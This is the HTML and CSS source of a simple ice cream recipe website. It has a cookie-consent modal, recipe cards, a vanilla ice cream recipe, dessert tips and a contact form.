    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
  <header class="site-header">
    <nav class="navbar container">
      <a href="index.html" class="logo">Sweet<span>IceCream</span>Guide</a>

      <button class="menu-toggle" id="menuToggle" aria-label="Open navigation menu">☰</button>

      <ul class="nav-links" id="navLinks">
        <li><a href="#categories">Flavors</a></li>
        <li><a href="#recipes">Recipes</a></li>
        <li><a href="#guide">Ice Cream Guide</a></li>
        <li><a href="#tips">Dessert Tips</a></li>
        <li><a href="#about">About</a></li>
        <li><a href="privacy-policy.html">Privacy Policy</a></li>
        <li><a href="disclaimer.html">Disclaimer</a></li>
      </ul>
    </nav>
  </header>

  <main>
    <section class="hero">
      <div class="hero-overlay">
        <div class="container hero-content">
          <p class="eyebrow">Flavors • Sundaes • Milkshakes • Frozen Desserts</p>
          <h1>Sweet Ice Cream Ideas for Every Dessert Lover</h1>
          <p>
            Explore homemade ice cream recipes, classic flavors, sundae toppings,
            milkshake ideas, and frozen dessert inspiration for every occasion.
          </p>
          <a href="#recipes" class="btn">Explore Ice Cream Recipes</a>
        </div>
      </div>
    </section>

    <section class="container intro-section">
      <h2>Delicious Ice Cream Inspiration Made Simple</h2>
      <p>
        Sweet Ice Cream Guide helps dessert lovers discover easy ice cream recipes,
        flavor ideas, toppings, frozen treats, and serving inspiration. Whether you love
        vanilla, chocolate, fruit flavors, sundaes, cones, or milkshakes, this site gives
        you simple ideas for sweet moments.
      </p>
    </section>

    <section class="container" id="categories">
      <div class="section-heading">
        <p class="eyebrow">Ice Cream Inspiration</p>
        <h2>Popular Ice Cream Categories</h2>
      </div>

      <div class="category-grid">
        <article class="category-card">
          <img src="https://images.unsplash.com/photo-1563805042-7684c019e1cb?auto=format&fit=crop&w=900&q=80" alt="Scoops of vanilla and chocolate ice cream" loading="lazy" />
          <div>
            <h3>Classic Flavors</h3>
            <p>Vanilla, chocolate, strawberry, cookies and cream, caramel, and other timeless ice cream favorites.</p>
          </div>
        </article>

        <article class="category-card">
          <img src="https://images.unsplash.com/photo-1501443762994-82bd5dace89a?auto=format&fit=crop&w=900&q=80" alt="Colorful ice cream cones with different flavors" loading="lazy" />
          <div>
            <h3>Ice Cream Cones</h3>
            <p>Fun cone ideas with waffle cones, sugar cones, sprinkles, sauces, fruit, and creamy scoops.</p>
          </div>
        </article>

        <article class="category-card">
          <img src="https://images.unsplash.com/photo-1497034825429-c343d7c6a68f?auto=format&fit=crop&w=900&q=80" alt="Ice cream dessert with fruit and toppings" loading="lazy" />
          <div>
            <h3>Sundaes & Toppings</h3>
            <p>Build sundaes with chocolate sauce, caramel, nuts, whipped cream, cherries, cookies, and fresh fruit.</p>
          </div>
        </article>
      </div>
    </section>

    <section class="recipes-section" id="recipes">
      <div class="container">
        <div class="section-heading">
          <p class="eyebrow">Featured Desserts</p>
          <h2>Ice Cream Recipes to Try</h2>
        </div>

        <div class="recipe-grid">
          <article class="recipe-card">
            <img src="https://images.unsplash.com/photo-1563805042-7684c019e1cb?auto=format&fit=crop&w=900&q=80" alt="Vanilla ice cream scoops in a bowl" loading="lazy" />
            <div class="recipe-content">
              <span class="tag">Classic</span>
              <h3>Simple Vanilla Ice Cream</h3>
              <p>A creamy vanilla ice cream made with cream, milk, sugar, vanilla, and a pinch of salt.</p>
              <ul>
                <li><strong>Prep:</strong> 15 minutes</li>
                <li><strong>Freeze:</strong> 4–6 hours</li>
                <li><strong>Serves:</strong> 6</li>
              </ul>
            </div>
          </article>

          <article class="recipe-card">
            <img src="https://images.unsplash.com/photo-1551024601-bec78aea704b?auto=format&fit=crop&w=900&q=80" alt="Chocolate ice cream dessert with toppings" loading="lazy" />
            <div class="recipe-content">
              <span class="tag">Chocolate</span>
              <h3>Chocolate Ice Cream</h3>
              <p>A rich frozen dessert with cocoa flavor, smooth texture, and optional chocolate chips.</p>
              <ul>
                <li><strong>Prep:</strong> 20 minutes</li>
                <li><strong>Freeze:</strong> 5 hours</li>
                <li><strong>Serves:</strong> 6</li>
              </ul>
            </div>
          </article>

          <article class="recipe-card">
            <img src="https://images.unsplash.com/photo-1629385701021-454e3c514b1f?auto=format&fit=crop&w=900&q=80" alt="Strawberry ice cream with fresh strawberries" loading="lazy" />
            <div class="recipe-content">
              <span class="tag">Fruit</span>
              <h3>Strawberry Ice Cream</h3>
              <p>A fruity ice cream made with fresh strawberries, cream, sugar, and a little vanilla.</p>
              <ul>
                <li><strong>Prep:</strong> 20 minutes</li>
                <li><strong>Freeze:</strong> 4–6 hours</li>
                <li><strong>Serves:</strong> 6</li>
              </ul>
            </div>
          </article>

          <article class="recipe-card">
            <img src="https://images.unsplash.com/photo-1572490122747-3968b75cc699?auto=format&fit=crop&w=900&q=80" alt="Milkshake with ice cream and whipped cream" loading="lazy" />
            <div class="recipe-content">
              <span class="tag">Milkshake</span>
              <h3>Ice Cream Milkshake</h3>
              <p>A quick milkshake with ice cream, milk, vanilla, whipped cream, and your favorite toppings.</p>
              <ul>
                <li><strong>Prep:</strong> 5 minutes</li>
                <li><strong>Blend:</strong> 1 minute</li>
                <li><strong>Serves:</strong> 2</li>
              </ul>
            </div>
          </article>
        </div>

        <div class="ad-placeholder">
          <p>Advertisement Space</p>
          <!-- Example AdSense ad unit after approval:
          <ins class="adsbygoogle"
               style="display:block"
               data-ad-client="ca-pub-XXXXXXXXXXXXXXXX"
               data-ad-slot="1234567890"
               data-ad-format="auto"
               data-full-width-responsive="true"></ins>
          <script>
               (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          -->
        </div>
      </div>
    </section>

    <section class="container icecream-guide" id="guide">
      <div class="section-heading">
        <p class="eyebrow">Beginner Recipe</p>
        <h2>Simple Vanilla Ice Cream Recipe</h2>
      </div>

      <div class="detail-box">
        <div>
          <img src="https://images.unsplash.com/photo-1567206563064-6f60f40a2b57?auto=format&fit=crop&w=900&q=80" alt="Homemade ice cream scoops in a bowl" loading="lazy" />
        </div>

        <div class="detail-content">
          <h3>Ingredients</h3>
          <ul>
            <li>2 cups heavy cream</li>
            <li>1 cup whole milk</li>
            <li>3/4 cup sugar</li>
            <li>2 teaspoons vanilla extract</li>
            <li>Pinch of salt</li>
          </ul>

          <h3>Instructions</h3>
          <ol>
            <li>Whisk milk, sugar, vanilla, and salt until the sugar dissolves.</li>
            <li>Stir in heavy cream until smooth.</li>
            <li>Chill the mixture for at least 2 hours.</li>
            <li>Churn in an ice cream maker according to machine instructions.</li>
            <li>Transfer to a freezer-safe container.</li>
            <li>Freeze until firm, then serve with your favorite toppings.</li>
          </ol>
        </div>
      </div>
    </section>

    <section class="container tips-section" id="tips">
      <div class="section-heading">
        <p class="eyebrow">Dessert Advice</p>
        <h2>Helpful Ice Cream Tips</h2>
      </div>

      <div class="tips-grid">
        <article>
          <h3>Chill the Mixture</h3>
          <p>
            Cold ice cream mixture churns better and can create a smoother texture.
            Chill your base before freezing or churning.
          </p>
        </article>

        <article>
          <h3>Store Properly</h3>
          <p>
            Keep ice cream in an airtight freezer-safe container to reduce ice crystals
            and help preserve flavor.
          </p>
        </article>

        <article>
          <h3>Add Toppings Before Serving</h3>
          <p>
            Add sauces, fruit, nuts, cookies, or sprinkles right before serving for
            better texture and freshness.
          </p>
        </article>
      </div>
    </section>

    <section class="container about-section" id="about">
      <h2>About Sweet Ice Cream Guide</h2>
      <p>
        Sweet Ice Cream Guide is a dessert website created for ice cream lovers,
        home dessert makers, families, and beginners. We share ice cream recipes,
        flavor ideas, sundaes, milkshakes, and frozen dessert inspiration.
      </p>
      <p>
        Our goal is to provide useful, original, family-friendly dessert content
        that helps readers enjoy sweet treats at home.
      </p>
    </section>

    <section class="contact-section">
      <div class="container contact-box">
        <div>
          <p class="eyebrow">Contact Us</p>
          <h2>Have an Ice Cream Question?</h2>
          <p>
            Send your dessert questions, recipe suggestions, advertising inquiries,
            or website feedback.
          </p>
        </div>

        <form class="contact-form">
          <label for="name">Name</label>
          <input type="text" id="name" name="name" placeholder="Your name" required />

          <label for="email">Email</label>
          <input type="email" id="email" name="email" placeholder="you@example.com" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" placeholder="Write your message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-grid">
      <div>
        <h2>Sweet Ice Cream Guide</h2>
        <p>Ice cream recipes, frozen desserts, sundaes, milkshakes, toppings, and sweet inspiration.</p>
      </div>

      <div>
        <h3>Useful Links</h3>
        <ul>
          <li><a href="index.html">Home</a></li>
          <li><a href="#categories">Flavors</a></li>
          <li><a href="#recipes">Recipes</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </div>

      <div>
        <h3>Contact</h3>
        <p>Email: contact@yourdomain.com</p>
        <p>Website: www.yourdomain.com</p>
      </div>
    </div>

    <div class="footer
---- public/styles.css ----
:root {
  --primary: #ec4899;
  --primary-dark: #9d174d;
  --secondary: #fff0f7;
  --accent: #f9a8d4;
  --text: #222222;
  --muted: #666666;
  --white: #ffffff;
  --light: #fff8fb;
  --border: #f3d0e2;
  --shadow: 0 12px 30px rgba(0, 0, 0, 0.08);
  --radius: 18px;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: Arial, Helvetica, sans-serif;
  color: var(--text);
  background: var(--white);
  line-height: 1.7;
}

img {
  max-width: 100%;
  display: block;
}

a {
  color: inherit;
  text-decoration: none;
}

.container {
  width: min(1120px, 92%);
  margin: 0 auto;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 1000;
  background: var(--white);
  box-shadow: 0 2px 12px rgba(0, 0, 0, 0.06);
}

.navbar {
  min-height: 76px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.logo {
  font-size: 1.35rem;
  font-weight: 800;
  color: var(--primary-dark);
}

.logo span {
  color: var(--primary);
}

.nav-links {
  list-style: none;
  display: flex;
  align-items: center;
  gap: 1.1rem;
}

.nav-links a {
  font-weight: 700;
  font-size: 0.95rem;
}

.nav-links a:hover {
  color: var(--primary);
}

.menu-toggle {
  display: none;
  border: 0;
  background: var(--primary);
  color: var(--white);
  padding: 0.5rem 0.75rem;
  border-radius: 8px;
  font-size: 1.3rem;
  cursor: pointer;
}

.hero {
  min-height: 680px;
  background:
    linear-gradient(rgba(65, 10, 40, 0.35), rgba(65, 10, 40, 0.62)),
    url("https://images.unsplash.com/photo-1563805042-7684c019e1cb?auto=format&fit=crop&w=1600&q=85") center/cover no-repeat;
}

.hero-overlay {
  min-height: 680px;
  display: flex;
  align-items: center;
}

.hero-content {
  color: var(--white);
  max-width: 790px;
}

.hero-content h1 {
  font-size: clamp(2.3rem, 5vw, 4.6rem);
  line-height: 1.1;
  margin-bottom: 1rem;
}

.hero-content p {
  font-size: 1.1rem;
  margin-bottom: 1.5rem;
}

.eyebrow {
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 0.12em;
  font-weight: 800;
  font-size: 0.82rem;
  margin-bottom: 0.5rem;
}

.btn {
  display: inline-block;
  background: var(--primary);
  color: var(--white);
  padding: 0.85rem 1.35rem;
  border-radius: 999px;
  border: 0;
  font-weight: 800;
  cursor: pointer;
  transition: 0.25s ease;
}

.btn:hover {
  background: var(--primary-dark);
  transform: translateY(-2px);
}

.intro-section,
.tips-section,
.about-section,
.legal-page,
.icecream-guide {
  padding: 4.5rem 0;
}

.intro-section h2,
.section-heading h2,
.about-section h2,
.legal-page h1,
.icecream-guide h2 {
  color: var(--primary-dark);
  line-height: 1.2;
  margin-bottom: 1rem;
}

.intro-section p,
.about-section p {
  max-width: 850px;
  color: var(--muted);
}

.section-heading {
  margin-bottom: 2rem;
}

.category-grid,
.recipe-grid,
.tips-grid {
  display: grid;
  gap: 1.5rem;
}

.category-grid {
  grid-template-columns: repeat(3, 1fr);
  margin-bottom: 4rem;
}

.category-card,
.recipe-card,
.tips-grid article,
.detail-box {
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  box-shadow: var(--shadow);
}

.category-card img {
  height: 250px;
  width: 100%;
  object-fit: cover;
}

.category-card div,
.recipe-content,
.tips-grid article {
  padding: 1.3rem;
}

.category-card h3,
.recipe-card h3,
.tips-grid h3,
.detail-box h3 {
  color: var(--primary-dark);
  margin-bottom: 0.5rem;
}

.category-card p,
.recipe-card p,
.tips-grid p,
.legal-page p,
.legal-page li,
.detail-box li {
  color: var(--muted);
}

.recipes-section {
  background: var(--light);
  padding: 4.5rem 0;
}

.recipe-grid {
  grid-template-columns: repeat(4, 1fr);
}

.recipe-card img {
  height: 220px;
  width: 100%;
  object-fit: cover;
}

.tag {
  display: inline-block;
  background: var(--secondary);
  color: var(--primary-dark);
  padding: 0.25rem 0.7rem;
  border-radius: 999px;
  font-size: 0.8rem;
  font-weight: 800;
  margin-bottom: 0.7rem;
}

.recipe-content ul {
  margin-top: 1rem;
  list-style: none;
  color: var(--muted);
  font-size: 0.95rem;
}

.ad-placeholder {
  margin-top: 2rem;
  min-height: 110px;
  border: 2px dashed var(--border);
  border-radius: var(--radius);
  display: grid;
  place-items: center;
  color: var(--muted);
  background: var(--white);
}

.detail-box {
  display: grid;
  grid-template-columns: 1fr 1fr;
}

.detail-box img {
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.detail-content {
  padding: 2rem;
}

.detail-content ul,
.detail-content ol,
.legal-page ul {
  margin-left: 1.4rem;
  color: var(--muted);
  margin-bottom: 1rem;
}

.tips-grid {
  grid-template-columns: repeat(3, 1fr);
}

.contact-section {
  background: var(--secondary);
  padding: 4.5rem 0;
}

.contact-box {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 2rem;
}

.contact-form {
  background: var(--white);
  padding: 1.5rem;
  border-radius: var(--radius);
  box-shadow: var(--shadow);
}

.contact-form label {
  display: block;
  font-weight: 700;
  margin-bottom: 0.35rem;
}

.contact-form input,
.contact-form textarea {
  width: 100%;
  padding: 0.85rem 1rem;
  margin-bottom: 1rem;
  border: 1px solid var(--border);
  border-radius: 10px;
  font: inherit;
}

.site-footer {
  background: var(--primary-dark);
  color: var(--white);
  padding-top: 3rem;
}

.footer-grid {
  display: grid;
  grid-template-columns: 1.5fr 1fr 1fr;
  gap: 2rem;
  padding-bottom: 2rem;
}

.footer-grid h2,
.footer-grid h3 {
  margin-bottom: 0.8rem;
}

.footer-grid p,
.footer-grid a,
.footer-bottom a {
  color: #ffe4f0;
}

.footer-grid ul {
  list-style: none;
}

.footer-bottom {
  text-align: center;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
  padding: 1rem;
  color: #ffe4f0;
}

.legal-page {
  max-width: 900px;
}

.legal-page h1 {
  font-size: 2.5rem;
}

.legal-page h2 {
  color: var(--primary-dark);
  margin-top: 2rem;
  margin-bottom: 0.6rem;
}

.cookie-notice {
  position: fixed;
  left: 1rem;
  bottom: 1rem;
  max-width: 360px;
  background: var(--primary-dark);
  color: var(--white);
  border: 0;
  border-radius: 12px;
  padding: 1rem;
  box-shadow: var(--shadow);
  cursor: pointer;
  z-index: 2000;
  text-align: left;
}

.cookie-notice.hidden {
  display: none;
}

@media (max-width: 980px) {
  .category-grid,
  .recipe-grid,
  .tips-grid,
  .contact-box,
  .footer-grid,
  .detail-box {
    grid-template-columns: 1fr 1fr;
  }

  .recipe-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 720px) {
  .menu-toggle {
    display: block;
  }

  .nav-links {
    position: absolute;
    top: 76px;
    left: 0;
    right: 0;
    background: var(--white);
    flex-direction: column;
    align-items: flex-start;
    padding: 1rem 4%;
    display: none;
    border-top: 1px solid var(--border);
  }

  .nav-links.show {
    display: flex;
  }

  .hero,
  .hero-overlay {
    min-height: 560px;
  }

  .category-grid,
  .recipe-grid,
  .tips-grid,
  .contact-box,
  .footer-grid,
  .detail-box {
    grid-template-columns: 1fr;
  }

  .detail-box img {
    height: 280px;
  }
}


